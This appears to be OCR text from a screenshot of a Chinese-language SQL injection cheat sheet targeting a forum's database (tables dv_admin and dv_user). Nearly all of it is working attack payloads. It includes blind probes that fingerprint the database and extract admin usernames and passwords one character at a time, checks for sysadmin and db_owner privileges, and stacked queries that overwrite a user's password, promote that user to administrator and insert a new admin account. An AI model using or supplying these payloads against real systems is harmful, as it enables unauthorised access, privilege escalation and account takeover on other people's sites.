
admin' and '1'='2 本论坛不存在该用户名.
判断数据库类型:
;and (select count(*) from sysobjects)>0
;and (select count(*) from msysobjects)>0
admin' and 1=(select count(*) from dv_admin where
left(username,1)='a') and '1'='1
admin' and 1=(select count(*) from dv_admin where
left(password,1)='a') and '1'='1
' and (select @@version)>0--
' and (select is_srvrolemember('sysadmin'))>0--
' and (select IS_MEMBER('db_owner'))>0--
49ba59abbe56e057=123456
';update dv_user set password='49ba59abbe56e057' where
username='sishui'--
';update dv_user set usergroupid=1 where username='sishui'--
bugtest';insert into dv_user
(username,userpassword,usergroupid)
values('sishui','49ba59abbe56e057','1')--